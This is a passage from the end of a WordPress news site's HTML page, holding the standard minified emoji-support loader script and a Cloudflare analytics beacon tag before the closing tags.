OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>